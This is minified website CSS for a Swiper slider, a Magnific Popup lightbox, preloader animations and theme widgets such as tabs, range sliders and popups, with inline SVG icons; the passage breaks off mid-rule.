.swiper-button-next.swiper-button-black{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D\'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg\'%20viewBox%3D\'0%200%2027%2044\'%3E%3Cpath%20d%3D\'M0%2C22L22%2C0l2.1%2C2.1L4.2%2C22l19.9%2C19.9L22%2C44L0%2C22L0%2C22L0%2C22z\'%20fill%3D\'%23000000\'%2F%3E%3C%2Fsvg%3E");}.swiper-button-prev.swiper-button-black.nitro-lazy,.swiper-container-rtl .swiper-button-next.swiper-button-black.nitro-lazy{background-image:none !important;}.swiper-button-prev.swiper-button-white,.swiper-container-rtl .swiper-button-next.swiper-button-white{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D\'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg\'%20viewBox%3D\'0%200%2027%2044\'%3E%3Cpath%20d%3D\'M0%2C22L22%2C0l2.1%2C2.1L4.2%2C22l19.9%2C19.9L22%2C44L0%2C22L0%2C22L0%2C22z\'%20fill%3D\'%23ffffff\'%2F%3E%3C%2Fsvg%3E");}.swiper-button-prev.swiper-button-white.nitro-lazy,.swiper-container-rtl .swiper-button-next.swiper-button-white.nitro-lazy{background-image:none !important;}.swiper-button-next,.swiper-container-rtl .swiper-button-prev{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D\'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg\'%20viewBox%3D\'0%200%2027%2044\'%3E%3Cpath%20d%3D\'M27%2C22L27%2C22L5%2C44l-2.1-2.1L22.8%2C22L2.9%2C2.1L5%2C0L27%2C22L27%2C22z\'%20fill%3D\'%23007aff\'%2F%3E%3C%2Fsvg%3E");right:10px;left:auto;}.swiper-button-next.nitro-lazy,.swiper-container-rtl .swiper-button-prev.nitro-lazy{background-image:none !important;}.swiper-button-next.swiper-button-black,.swiper-container-rtl .swiper-button-prev.swiper-button-black{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D\'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg\'%20viewBox%3D\'0%200%2027%2044\'%3E%3Cpath%20d%3D\'M27%2C22L27%2C22L5%2C44l-2.1-2.1L22.8%2C22L2.9%2C2.1L5%2C0L27%2C22L27%2C22z\'%20fill%3D\'%23000000\'%2F%3E%3C%2Fsvg%3E");}.swiper-button-next.swiper-button-black.nitro-lazy,.swiper-container-rtl .swiper-button-prev.swiper-button-black.nitro-lazy{background-image:none !important;}.swiper-button-next.swiper-button-white,.swiper-container-rtl .swiper-button-prev.swiper-button-white{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D\'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg\'%20viewBox%3D\'0%200%2027%2044\'%3E%3Cpath%20d%3D\'M27%2C22L27%2C22L5%2C44l-2.1-2.1L22.8%2C22L2.9%2C2.1L5%2C0L27%2C22L27%2C22z\'%20fill%3D\'%23ffffff\'%2F%3E%3C%2Fsvg%3E");}.swiper-button-next.swiper-button-white.nitro-lazy,.swiper-container-rtl .swiper-button-prev.swiper-button-white.nitro-lazy{background-image:none !important;}.swiper-pagination{position:absolute;text-align:center;-webkit-transition:.3s;-moz-transition:.3s;-o-transition:.3s;transition:.3s;-webkit-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0);z-index:10;}.swiper-pagination.swiper-pagination-hidden{opacity:0;}.swiper-container-horizontal>.swiper-pagination-bullets,.swiper-pagination-custom,.swiper-pagination-fraction{bottom:10px;left:0;width:100%;}.swiper-pagination-bullet{width:8px;height:8px;display:inline-block;border-radius:100%;background:#000;opacity:.2;}button.swiper-pagination-bullet{border:none;margin:0;padding:0;box-shadow:none;-moz-appearance:none;-ms-appearance:none;-webkit-appearance:none;appearance:none;}.swiper-pagination-clickable .swiper-pagination-bullet{cursor:pointer;}.swiper-pagination-white .swiper-pagination-bullet{background:#fff;}.swiper-pagination-bullet-active{opacity:1;background:#007aff;}.swiper-pagination-white .swiper-pagination-bullet-active{background:#fff;}.swiper-pagination-black .swiper-pagination-bullet-active{background:#000;}.swiper-container-vertical>.swiper-pagination-bullets{right:10px;top:50%;-webkit-transform:translate3d(0,-50%,0);-moz-transform:translate3d(0,-50%,0);-o-transform:translate(0,-50%);-ms-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0);}.swiper-container-vertical>.swiper-pagination-bullets .swiper-pagination-bullet{margin:5px 0;display:block;}.swiper-container-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet{margin:0 5px;}.swiper-pagination-progress{background:rgba(0,0,0,.25);position:absolute;}.swiper-pagination-progress .swiper-pagination-progressbar{background:#007aff;position:absolute;left:0;top:0;width:100%;height:100%;-webkit-transform:scale(0);-ms-transform:scale(0);-o-transform:scale(0);transform:scale(0);-webkit-transform-origin:left top;-moz-transform-origin:left top;-ms-transform-origin:left top;-o-transform-origin:left top;transform-origin:left top;}.swiper-container-rtl .swiper-pagination-progress .swiper-pagination-progressbar{-webkit-transform-origin:right top;-moz-transform-origin:right top;-ms-transform-origin:right top;-o-transform-origin:right top;transform-origin:right top;}.swiper-container-horizontal>.swiper-pagination-progress{width:100%;height:4px;left:0;top:0;}.swiper-container-vertical>.swiper-pagination-progress{width:4px;height:100%;left:0;top:0;}.swiper-pagination-progress.swiper-pagination-white{background:rgba(255,255,255,.5);}.swiper-pagination-progress.swiper-pagination-white .swiper-pagination-progressbar{background:#fff;}.swiper-pagination-progress.swiper-pagination-black .swiper-pagination-progressbar{background:#000;}.swiper-container-3d{-webkit-perspective:1200px;-moz-perspective:1200px;-o-perspective:1200px;perspective:1200px;}.swiper-container-3d .swiper-cube-shadow,.swiper-container-3d .swiper-slide,.swiper-container-3d .swiper-slide-shadow-bottom,.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top,.swiper-container-3d .swiper-wrapper{-webkit-transform-style:preserve-3d;-moz-transform-style:preserve-3d;-ms-transform-style:preserve-3d;transform-style:preserve-3d;}.swiper-container-3d .swiper-slide-shadow-bottom,.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top{position:absolute;left:0;top:0;width:100%;height:100%;pointer-events:none;z-index:10;}.swiper-container-3d .swiper-slide-shadow-left{background-image:-webkit-gradient(linear,left top,right top,from(rgba(0,0,0,.5)),to(rgba(0,0,0,0)));background-image:-webkit-linear-gradient(right,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-moz-linear-gradient(right,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-o-linear-gradient(right,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:linear-gradient(to left,rgba(0,0,0,.5),rgba(0,0,0,0));}.swiper-container-3d .swiper-slide-shadow-right{background-image:-webkit-gradient(linear,right top,left top,from(rgba(0,0,0,.5)),to(rgba(0,0,0,0)));background-image:-webkit-linear-gradient(left,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-moz-linear-gradient(left,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-o-linear-gradient(left,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:linear-gradient(to right,rgba(0,0,0,.5),rgba(0,0,0,0));}.swiper-container-3d .swiper-slide-shadow-top{background-image:-webkit-gradient(linear,left top,left bottom,from(rgba(0,0,0,.5)),to(rgba(0,0,0,0)));background-image:-webkit-linear-gradient(bottom,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-moz-linear-gradient(bottom,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-o-linear-gradient(bottom,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:linear-gradient(to top,rgba(0,0,0,.5),rgba(0,0,0,0));}.swiper-container-3d .swiper-slide-shadow-bottom{background-image:-webkit-gradient(linear,left bottom,left top,from(rgba(0,0,0,.5)),to(rgba(0,0,0,0)));background-image:-webkit-linear-gradient(top,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-moz-linear-gradient(top,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-o-linear-gradient(top,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:linear-gradient(to bottom,rgba(0,0,0,.5),rgba(0,0,0,0));}.swiper-container-coverflow .swiper-wrapper,.swiper-container-flip .swiper-wrapper{-ms-perspective:1200px;}.swiper-container-cube,.swiper-container-flip{overflow:visible;}.swiper-container-cube .swiper-slide,.swiper-container-flip .swiper-slide{pointer-events:none;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;backface-visibility:hidden;z-index:1;}.swiper-container-cube .swiper-slide .swiper-slide,.swiper-container-flip .swiper-slide .swiper-slide{pointer-events:none;}.swiper-container-cube .swiper-slide-active,.swiper-container-cube .swiper-slide-active .swiper-slide-active,.swiper-container-flip .swiper-slide-active,.swiper-container-flip .swiper-slide-active .swiper-slide-active{pointer-events:auto;}.swiper-container-cube .swiper-slide-shadow-bottom,.swiper-container-cube .swiper-slide-shadow-left,.swiper-container-cube .swiper-slide-shadow-right,.swiper-container-cube .swiper-slide-shadow-top,.swiper-container-flip .swiper-slide-shadow-bottom,.swiper-container-flip .swiper-slide-shadow-left,.swiper-container-flip .swiper-slide-shadow-right,.swiper-container-flip .swiper-slide-shadow-top{z-index:0;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;backface-visibility:hidden;}.swiper-container-cube .swiper-slide{visibility:hidden;-webkit-transform-origin:0 0;-moz-transform-origin:0 0;-ms-transform-origin:0 0;transform-origin:0 0;width:100%;height:100%;}.swiper-container-cube.swiper-container-rtl .swiper-slide{-webkit-transform-origin:100% 0;-moz-transform-origin:100% 0;-ms-transform-origin:100% 0;transform-origin:100% 0;}.swiper-container-cube .swiper-slide-active,.swiper-container-cube .swiper-slide-next,.swiper-container-cube .swiper-slide-next+.swiper-slide,.swiper-container-cube .swiper-slide-prev{pointer-events:auto;visibility:visible;}.swiper-container-cube .swiper-cube-shadow{position:absolute;left:0;bottom:0;width:100%;height:100%;background:#000;opacity:.6;-webkit-filter:blur(50px);filter:blur(50px);z-index:0;}.swiper-container-fade.swiper-container-free-mode .swiper-slide{-webkit-transition-timing-function:ease-out;-moz-transition-timing-function:ease-out;-ms-transition-timing-function:ease-out;-o-transition-timing-function:ease-out;transition-timing-function:ease-out;}.swiper-container-fade .swiper-slide{pointer-events:none;-webkit-transition-property:opacity;-moz-transition-property:opacity;-o-transition-property:opacity;transition-property:opacity;}.swiper-container-fade .swiper-slide .swiper-slide{pointer-events:none;}.swiper-container-fade .swiper-slide-active,.swiper-container-fade .swiper-slide-active .swiper-slide-active{pointer-events:auto;}.swiper-zoom-container{width:100%;height:100%;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-pack:center;-moz-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;-webkit-box-align:center;-moz-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;text-align:center;}.swiper-zoom-container>canvas,.swiper-zoom-container>img,.swiper-zoom-container>svg{max-width:100%;max-height:100%;object-fit:contain;}.swiper-scrollbar{border-radius:10px;position:relative;-ms-touch-action:none;background:rgba(0,0,0,.1);}.swiper-container-horizontal>.swiper-scrollbar{position:absolute;left:1%;bottom:3px;z-index:50;height:5px;width:98%;}.swiper-container-vertical>.swiper-scrollbar{position:absolute;right:3px;top:1%;z-index:50;width:5px;height:98%;}.swiper-scrollbar-drag{height:100%;width:100%;position:relative;background:rgba(0,0,0,.5);border-radius:10px;left:0;top:0;}.swiper-scrollbar-cursor-drag{cursor:move;}.swiper-lazy-preloader{width:42px;height:42px;position:absolute;left:50%;top:50%;margin-left:-21px;margin-top:-21px;z-index:10;-webkit-transform-origin:50%;-moz-transform-origin:50%;transform-origin:50%;-webkit-animation:swiper-preloader-spin 1s steps(12,end) infinite;-moz-animation:swiper-preloader-spin 1s steps(12,end) infinite;animation:swiper-preloader-spin 1s steps(12,end) infinite;}.swiper-lazy-preloader:after{display:block;content:"";width:100%;height:100%;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20viewBox%3D\'0%200%20120%20120\'%20xmlns%3D\'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg\'%20xmlns%3Axlink%3D\'http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink\'%3E%3Cdefs%3E%3Cline%20id%3D\'l\'%20x1%3D\'60\'%20x2%3D\'60\'%20y1%3D\'7\'%20y2%3D\'27\'%20stroke%3D\'%236c6c6c\'%20stroke-width%3D\'11\'%20stroke-linecap%3D\'round\'%2F%3E%3C%2Fdefs%3E%3Cg%3E%3Cuse%20xlink%3Ahref%3D\'%23l\'%20opacity%3D\'.27\'%2F%3E%3Cuse%20xlink%3Ahref%3D\'%23l\'%20opacity%3D\'.27\'%20transform%3D\'rotate(30%2060%2C60)\'%2F%3E%3Cuse%20xlink%3Ahref%3D\'%23l\'%20opacity%3D\'.27\'%20transform%3D\'rotate(60%2060%2C60)\'%2F%3E%3Cuse%20xlink%3Ahref%3D\'%23l\'%20opacity%3D\'.27\'%20transform%3D\'rotate(90%2060%2C60)\'%2F%3E%3Cuse%20xlink%3Ahref%3D\'%23l\'%20opacity%3D\'.27\'%20transform%3D\'rotate(120%2060%2C60)\'%2F%3E%3Cuse%20xlink%3Ahref%3D\'%23l\'%20opacity%3D\'.27\'%20transform%3D\'rotate(150%2060%2C60)\'%2F%3E%3Cuse%20xlink%3Ahref%3D\'%23l\'%20opacity%3D\'.37\'%20transform%3D\'rotate(180%2060%2C60)\'%2F%3E%3Cuse%20xlink%3Ahref%3D\'%23l\'%20opacity%3D\'.46\'%20transform%3D\'rotate(210%2060%2C60)\'%2F%3E%3Cuse%20xlink%3Ahref%3D\'%23l\'%20opacity%3D\'.56\'%20transform%3D\'rotate(240%2060%2C60)\'%2F%3E%3Cuse%20xlink%3Ahref%3D\'%23l\'%20opacity%3D\'.66\'%20transform%3D\'rotate(270%2060%2C60)\'%2F%3E%3Cuse%20xlink%3Ahref%3D\'%23l\'%20opacity%3D\'.75\'%20transform%3D\'rotate(300%2060%2C60)\'%2F%3E%3Cuse%20xlink%3Ahref%3D\'%23l\'%20opacity%3D\'.85\'%20transform%3D\'rotate(330%2060%2C60)\'%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E");background-position:50%;-webkit-background-size:100%;background-size:100%;background-repeat:no-repeat;}.swiper-lazy-preloader-white:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20viewBox%3D\'0%200%20120%20120\'%20xmlns%3D\'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg\'%20xmlns%3Axlink%3D\'http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink\'%3E%3Cdefs%3E%3Cline%20id%3D\'l\'%20x1%3D\'60\'%20x2%3D\'60\'%20y1%3D\'7\'%20y2%3D\'27\'%20stroke%3D\'%23fff\'%20stroke-width%3D\'11\'%20stroke-linecap%3D\'round\'%2F%3E%3C%2Fdefs%3E%3Cg%3E%3Cuse%20xlink%3Ahref%3D\'%23l\'%20opacity%3D\'.27\'%2F%3E%3Cuse%20xlink%3Ahref%3D\'%23l\'%20opacity%3D\'.27\'%20transform%3D\'rotate(30%2060%2C60)\'%2F%3E%3Cuse%20xlink%3Ahref%3D\'%23l\'%20opacity%3D\'.27\'%20transform%3D\'rotate(60%2060%2C60)\'%2F%3E%3Cuse%20xlink%3Ahref%3D\'%23l\'%20opacity%3D\'.27\'%20transform%3D\'rotate(90%2060%2C60)\'%2F%3E%3Cuse%20xlink%3Ahref%3D\'%23l\'%20opacity%3D\'.27\'%20transform%3D\'rotate(120%2060%2C60)\'%2F%3E%3Cuse%20xlink%3Ahref%3D\'%23l\'%20opacity%3D\'.27\'%20transform%3D\'rotate(150%2060%2C60)\'%2F%3E%3Cuse%20xlink%3Ahref%3D\'%23l\'%20opacity%3D\'.37\'%20transform%3D\'rotate(180%2060%2C60)\'%2F%3E%3Cuse%20xlink%3Ahref%3D\'%23l\'%20opacity%3D\'.46\'%20transform%3D\'rotate(210%2060%2C60)\'%2F%3E%3Cuse%20xlink%3Ahref%3D\'%23l\'%20opacity%3D\'.56\'%20transform%3D\'rotate(240%2060%2C60)\'%2F%3E%3Cuse%20xlink%3Ahref%3D\'%23l\'%20opacity%3D\'.66\'%20transform%3D\'rotate(270%2060%2C60)\'%2F%3E%3Cuse%20xlink%3Ahref%3D\'%23l\'%20opacity%3D\'.75\'%20transform%3D\'rotate(300%2060%2C60)\'%2F%3E%3Cuse%20xlink%3Ahref%3D\'%23l\'%20opacity%3D\'.85\'%20transform%3D\'rotate(330%2060%2C60)\'%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E");}@-webkit-keyframes swiper-preloader-spin{100%{-webkit-transform:rotate(360deg);}}@keyframes swiper-preloader-spin{100%{transform:rotate(360deg);}}.mfp-bg{top:0;left:0;width:100%;height:100%;z-index:1042;overflow:hidden;position:fixed;background:#0b0b0b;opacity:.8;}.mfp-wrap{top:0;left:0;width:100%;height:100%;z-index:1043;position:fixed;outline:none !important;-webkit-backface-visibility:hidden;}.mfp-container{text-align:center;position:absolute;width:100%;height:100%;left:0;top:0;padding:0 8px;box-sizing:border-box;}.mfp-container:before{content:"";display:inline-block;height:100%;vertical-align:middle;}.mfp-align-top .mfp-container:before{display:none;}.mfp-content{position:relative;display:inline-block;vertical-align:middle;margin:0 auto;text-align:left;z-index:1045;}.mfp-inline-holder .mfp-content,.mfp-ajax-holder .mfp-content{width:100%;cursor:auto;}.mfp-ajax-cur{cursor:progress;}.mfp-zoom-out-cur,.mfp-zoom-out-cur .mfp-image-holder .mfp-close{cursor:zoom-out;}.mfp-zoom{cursor:zoom-in;}.mfp-auto-cursor .mfp-content{cursor:auto;}.mfp-close,.mfp-arrow,.mfp-preloader,.mfp-counter{-webkit-user-select:none;-moz-user-select:none;user-select:none;}.mfp-loading.mfp-figure{display:none;}.mfp-hide{display:none !important;}.mfp-preloader{color:#ccc;position:absolute;top:50%;width:auto;text-align:center;margin-top:-.8em;left:8px;right:8px;z-index:1044;}.mfp-preloader a{color:#ccc;}.mfp-preloader a:hover{color:#fff;}.mfp-s-ready .mfp-preloader{display:none;}.mfp-s-error .mfp-content{display:none;}button.mfp-close,button.mfp-arrow{overflow:visible;cursor:pointer;background:transparent;border:0;-webkit-appearance:none;display:block;outline:0;padding:0;z-index:1046;box-shadow:none;touch-action:manipulation;}button::-moz-focus-inner{padding:0;border:0;}.mfp-close{width:44px;height:44px;line-height:44px;position:absolute;right:0;top:0;text-decoration:none;text-align:center;opacity:.65;padding:0 0 18px 10px;color:#fff;font-style:normal;font-size:28px;font-family:Arial,Baskerville,monospace;}.mfp-close:hover,.mfp-close:focus{opacity:1;}.mfp-close:active{top:1px;}.mfp-close-btn-in .mfp-close{color:#333;}.mfp-image-holder .mfp-close,.mfp-iframe-holder .mfp-close{color:#fff;right:-6px;text-align:right;padding-right:6px;width:100%;}.mfp-counter{position:absolute;top:0;right:0;color:#ccc;font-size:12px;line-height:18px;white-space:nowrap;}.mfp-arrow{position:absolute;opacity:.65;margin:0;top:50%;margin-top:-55px;padding:0;width:90px;height:110px;-webkit-tap-highlight-color:transparent;}.mfp-arrow:active{margin-top:-54px;}.mfp-arrow:hover,.mfp-arrow:focus{opacity:1;}.mfp-arrow:before,.mfp-arrow:after{content:"";display:block;width:0;height:0;position:absolute;left:0;top:0;margin-top:35px;margin-left:35px;border:medium inset transparent;}.mfp-arrow:after{border-top-width:13px;border-bottom-width:13px;top:8px;}.mfp-arrow:before{border-top-width:21px;border-bottom-width:21px;opacity:.7;}.mfp-arrow-left{left:0;}.mfp-arrow-left:after{border-right:17px solid #fff;margin-left:31px;}.mfp-arrow-left:before{margin-left:25px;border-right:27px solid #3f3f3f;}.mfp-arrow-right{right:0;}.mfp-arrow-right:after{border-left:17px solid #fff;margin-left:39px;}.mfp-arrow-right:before{border-left:27px solid #3f3f3f;}.mfp-iframe-holder{padding-top:40px;padding-bottom:40px;}.mfp-iframe-holder .mfp-content{line-height:0;width:100%;max-width:900px;}.mfp-iframe-holder .mfp-close{top:-40px;}.mfp-iframe-scaler{width:100%;height:0;overflow:hidden;padding-top:56.25%;}.mfp-iframe-scaler iframe{position:absolute;display:block;top:0;left:0;width:100%;height:100%;box-shadow:0 0 8px rgba(0,0,0,.6);background:#000;}img.mfp-img{width:auto;max-width:100%;height:auto;display:block;line-height:0;box-sizing:border-box;padding:40px 0 40px;margin:0 auto;}.mfp-figure{line-height:0;}.mfp-figure:after{content:"";position:absolute;left:0;top:40px;bottom:40px;display:block;right:0;width:auto;height:auto;z-index:-1;box-shadow:0 0 8px rgba(0,0,0,.6);background:#444;}.mfp-figure small{color:#bdbdbd;display:block;font-size:12px;line-height:14px;}.mfp-figure figure{margin:0;}.mfp-bottom-bar{margin-top:-36px;position:absolute;top:100%;left:0;width:100%;cursor:auto;}.mfp-title{text-align:left;line-height:18px;color:#f3f3f3;word-wrap:break-word;padding-right:36px;}.mfp-image-holder .mfp-content{max-width:100%;}.mfp-gallery .mfp-image-holder .mfp-figure{cursor:pointer;}@media screen and (max-width:800px) and (orientation:landscape),screen and (max-height:300px){.mfp-img-mobile .mfp-image-holder{padding-left:0;padding-right:0;}.mfp-img-mobile img.mfp-img{padding:0;}.mfp-img-mobile .mfp-figure:after{top:0;bottom:0;}.mfp-img-mobile .mfp-figure small{display:inline;margin-left:5px;}.mfp-img-mobile .mfp-bottom-bar{background:rgba(0,0,0,.6);bottom:0;margin:0;top:auto;padding:3px 5px;position:fixed;box-sizing:border-box;}.mfp-img-mobile .mfp-bottom-bar:empty{padding:0;}.mfp-img-mobile .mfp-counter{right:5px;top:3px;}.mfp-img-mobile .mfp-close{top:0;right:0;width:35px;height:35px;line-height:35px;background:rgba(0,0,0,.6);position:fixed;text-align:center;padding:0;}}@media all and (max-width:900px){.mfp-arrow{-webkit-transform:scale(.75);transform:scale(.75);}.mfp-arrow-left{-webkit-transform-origin:0 0;transform-origin:0 0;}.mfp-arrow-right{-webkit-transform-origin:100%;transform-origin:100%;}.mfp-container{padding-left:6px;padding-right:6px;}}#page_preloader{background-color:#f0f0f0;background-position:center;background-repeat:no-repeat;position:fixed;z-index:1000000;left:0;top:0;right:0;bottom:0;opacity:.8;}.preloader_wrap{position:absolute;display:inline-block;left:50%;top:50%;-webkit-transform:translateX(-50%) translateY(-50%);-ms-transform:translateX(-50%) translateY(-50%);transform:translateX(-50%) translateY(-50%);}.preloader_wrap>div{height:10px;width:10px;background-color:#efa758;}.preloader_wrap>div[class*="preloader_circ"]{margin-right:5px;border-radius:50%;display:inline-block;-webkit-animation:preloader-circle .7s infinite ease-in-out;animation:preloader-circle .7s infinite ease-in-out;}.preloader_wrap>div.preloader_circ2{-webkit-animation-delay:-.6s;animation-delay:-.6s;}.preloader_wrap>div.preloader_circ3{-webkit-animation-delay:-.5s;animation-delay:-.5s;}.preloader_wrap>div.preloader_circ4{-webkit-animation-delay:-.4s;animation-delay:-.4s;}.preloader_wrap>div.preloader_circ5{-webkit-animation-delay:-.3s;animation-delay:-.3s;}@-webkit-keyframes preloader-circle{0%,40%,100%{-webkit-transform:translateY(-10px);}20%{-webkit-transform:translateY(-20px);}}@keyframes preloader-circle{0%,40%,100%{transform:translateY(-10px);-webkit-transform:translateY(-10px);}20%{transform:translateY(-20px);-webkit-transform:translateY(-20px);}}.preloader_wrap .preloader_square{width:50px;height:50px;}.preloader_wrap>div.preloader_square1,.preloader_wrap>div.preloader_square2{position:absolute;top:0;left:0;-webkit-animation:preloader-square 1.8s infinite ease-in-out;animation:preloader-square 1.8s infinite ease-in-out;}.preloader_wrap>div.preloader_square2{-webkit-animation-delay:-.9s;animation-delay:-.9s;}@-webkit-keyframes preloader-square{25%{-webkit-transform:translateX(42px) rotate(-90deg) scale(.5);}50%{-webkit-transform:translateX(42px) translateY(42px) rotate(-180deg);}75%{-webkit-transform:translateX(0px) translateY(42px) rotate(-270deg) scale(.5);}100%{-webkit-transform:rotate(-360deg);}}@keyframes preloader-square{25%{transform:translateX(42px) rotate(-90deg) scale(.5);-webkit-transform:translateX(42px) rotate(-90deg) scale(.5);}50%{transform:translateX(42px) translateY(42px) rotate(-179deg);-webkit-transform:translateX(42px) translateY(42px) rotate(-179deg);}50.1%{transform:translateX(42px) translateY(42px) rotate(-180deg);-webkit-transform:translateX(42px) translateY(42px) rotate(-180deg);}75%{transform:translateX(0px) translateY(42px) rotate(-270deg) scale(.5);-webkit-transform:translateX(0px) translateY(42px) rotate(-270deg) scale(.5);}100%{transform:rotate(-360deg);-webkit-transform:rotate(-360deg);}}.trx_addons_scroll_to_top{display:block;position:fixed;z-index:100001;width:3em;height:3em;line-height:3em;text-align:center;bottom:-4em;right:2em;background:#fff;border:1px solid #eee;cursor:pointer;-webkit-transition:all .5s ease;-ms-transition:all .5s ease;transition:all .5s ease;opacity:0;}.trx_addons_scroll_to_top:before{margin:0 !important;}.trx_addons_scroll_to_top.show{opacity:1;bottom:2em;}@media (max-width:959px){.trx_addons_scroll_to_top{right:1em;}.trx_addons_scroll_to_top.show{bottom:1em;}}div.ui-widget,div.ui-widget .ui-widget,div.ui-widget .ui-widget-header,div.ui-widget .ui-widget-content,div.ui-accordion .ui-accordion-header,div.ui-widget button,div.ui-widget input,div.ui-widget select,div.ui-widget textarea,div.ui-state-default,div.ui-widget-content .ui-state-default,div.ui-widget-header .ui-state-default{font-family:inherit;font-size:1em;line-height:inherit;}div.ui-widget,div.ui-widget .ui-widget,div.ui-widget .ui-widget-header,div.ui-widget .ui-widget-content,div.ui-accordion .ui-accordion-header,div.ui-state-default,div.ui-widget-content .ui-state-default,div.ui-widget-header .ui-state-default{color:inherit;background:none;border-style:none;-webkit-border-radius:0;-ms-border-radius:0;border-radius:0;}div.ui-datepicker{background-color:#fff;}div.ui-accordion .ui-accordion-header{padding:0;}div.ui-accordion .ui-accordion-header-icon{display:none;}div.ui-tabs,div.ui-tabs .ui-tabs-nav{padding:0;}div.ui-tabs .ui-tabs-nav li{float:none;margin:0;}div.ui-tabs .ui-tabs-nav .ui-tabs-anchor{float:none;}.trx_addons_tabs .trx_addons_tabs_content+.trx_addons_tabs_content{display:none;}.trx_addons_tabs .trx_addons_tabs_titles li:before{display:none;}.trx_addons_tabs .trx_addons_tabs_titles li{display:inline-block;font-size:.8462em;line-height:1.7273em;font-weight:700;padding:0;margin:0;border:none;text-transform:uppercase;position:relative;-webkit-border-radius:0;-ms-border-radius:0;border-radius:0;}.trx_addons_tabs .trx_addons_tabs_titles li+li{margin-left:1em;}.trx_addons_tabs .trx_addons_tabs_titles li.ui-tabs-active:after{content:" ";display:block;position:absolute;left:0;right:0;bottom:-2px;height:2px;background-color:#000;}.trx_addons_tabs .trx_addons_tabs_titles li.trx_addons_tabs_title>a{padding:0;float:none;}.trx_addons_tabs .trx_addons_tabs_content{padding:0;border:none;overflow:hidden;}.trx_addons_tabs_with_titles .trx_addons_tabs_content{padding-top:1.5em;font-family:inherit;font-size:1em;line-height:inherit;background:none;}.trx_addons_range_slider{position:relative;font-family:inherit;font-size:1em;line-height:inherit;margin-top:1em;margin-bottom:1.5em;}.trx_addons_range_slider_label{font-size:.75em;font-weight:bold;line-height:1em;position:absolute;z-index:1;bottom:-1.5em;}.trx_addons_range_slider_label_min{left:0;color:#aaa;}.trx_addons_range_slider_label_max{right:0;color:#aaa;}.trx_addons_range_slider_label_cur{left:0;bottom:auto;top:-1.5em;-webkit-transform:translateX(-25%);-ms-transform:translateX(-25%);transform:translateX(-25%);}.trx_addons_range_slider_label_cur + .trx_addons_range_slider_label_cur{-webkit-transform:translateX(-75%);-ms-transform:translateX(-75%);transform:translateX(-75%);}div.ui-slider{position:relative;text-align:left;background-color:#f7f7f7;border:1px solid #ddd;-webkit-border-radius:2px;-ms-border-radius:2px;border-radius:2px;}div.ui-slider .ui-slider-handle{position:absolute;z-index:2;width:1em;height:1em;cursor:default;-ms-touch-action:none;touch-action:none;border:1px solid #ddd;background-color:#e7e7e7;-webkit-border-radius:2px;-ms-border-radius:2px;border-radius:2px;}div.ui-slider .ui-slider-range{position:absolute;z-index:1;font-size:.7em;display:block;border:0;background-position:0 0;background-color:#f0f0f0;}div.ui-slider.ui-state-disabled .ui-slider-handle,div.ui-slider.ui-state-disabled .ui-slider-range{filter:inherit;}div.ui-slider-horizontal{height:.8em;}div.ui-slider-horizontal .ui-slider-handle{top:-.2em;margin-left:-.5em;}div.ui-slider-horizontal .ui-slider-range{top:0;height:100%;}div.ui-slider-horizontal .ui-slider-range-min{left:0;}div.ui-slider-horizontal .ui-slider-range-max{right:0;}div.ui-slider-vertical{width:.8em;height:100px;}div.ui-slider-vertical .ui-slider-handle{left:-.3em;margin-left:0;margin-bottom:-.6em;}div.ui-slider-vertical .ui-slider-range{left:0;width:100%;}div.ui-slider-vertical .ui-slider-range-min{bottom:0;}div.ui-slider-vertical .ui-slider-range-max{top:0;}a.trx_addons_popup_link:before{display:inline-block;line-height:inherit;margin-right:.4em;}.trx_addons_popup{position:relative;margin:0 auto;font-family:inherit;font-size:1em;line-height:inherit;width:460px;height:310px;background-color:#f7f7f7;background-image:none;color:#888;border:1px solid #ccc;-webkit-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;-webkit-box-shadow:0 0 20px 0 rgba(0,0,0,.2);-ms-box-shadow:0 0 20px 0 rgba(0,0,0,.2);box-shadow:0 0 20px 0 rgba(0,0,0,.2);}.trx_addons_popup.nitro-lazy{background-image:none 